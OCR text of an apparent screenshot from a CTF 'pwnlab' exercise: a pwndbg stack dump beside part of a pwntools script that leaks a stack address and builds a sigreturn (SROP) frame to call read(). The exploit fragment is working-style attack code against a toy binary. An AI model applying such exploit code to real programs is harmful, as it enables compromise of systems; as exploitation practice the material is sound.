 pwndbg> tele 0x7fffffffe2f0-0x8 50
00:0000│ 0x7fffffffe2e8 —▸ 0x4000b0 ◂— xor rax, rax
01:0008│ rsi rsp 0x7fffffffe2f0 —▸ 0x4000be ◂— syscall
02:0010│ 0x7fffffffe2f8 ◂— 0
... ↓ 13 skipped
10:0080│ 0x7fffffffe368 —▸ 0x7fffffffe5d2 ◂— 'SHELL=/bin/bash'
11:0088│ 0x7fffffffe370 ◂— 0
12:0090│ 0x7fffffffe378 ◂— 0
13:0098│ 0x7fffffffe380 ◂— 0x400
14:00a0│ 0x7fffffffe388 ◂— 0
15:00a8│ 0x7fffffffe390 ◂— 0
16:00b0│ 0x7fffffffe398 —▸ 0x7fffffffe5d2 ◂— 'SHELL=/bin/bash'
17:00b8│ 0x7fffffffe3a0 —▸ 0x4000be ◂— syscall
18:00c0│ 0x7fffffffe3a8 ◂— 0
19:00c8│ 0x7fffffffe3b0 ◂— 0x33 /* '3' */
1a:00d0│ 0x7fffffffe3b8 ◂— 0
... ↓ 6 skipped
21:0108│ 0x7fffffffe3f0 —▸ 0x7fffffffeea7 ◂— 'XDG_DATA_DIRS=/usr/share/gnome:/usr/lo
:/usr/share:/var/lib/snapd/desktop'
22:0110│ 0x7fffffffe3f8 —▸ 0x7fffffffeef9 ◂— 'PATH=/usr/local/sbin:/usr/local/bin:/u
usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin'
23:0118│ 0x7fffffffe400 —▸ 0x7fffffffef61 ◂— 'SUDO_UID=1000'
[pwn-0] 0:[tmux]* "pwnlab
15
16 payload = p64(start_addr) * 3
17 io.send(payload)
18 io.send('\xb3') # 0x4000b3 mov edx,0x400 => rax = 1 => writ
19 leak_stack_addr = u64(io.recv()[8:16])
20 success(f"leak_stack_addr:{hex(leak_stack_addr)}")
21
22 # read(0,leak_stack_addr,0x400) -> syscall_addr
23 read = SigreturnFrame()
24 read.rax = constants.SYS_read # 0
25 read.rdi = 0
26 read.rsi = leak_stack_addr
27 read.rdx = 0x400
28 read.rsp = leak_stack_addr
29 read.rip = syscall_addr
30 payload = p64(start_addr) + p64(syscall_addr) + bytes(read)
31 io.send(payload)
32 dbg()
33
Line 32, Column 6 Tab Size: 4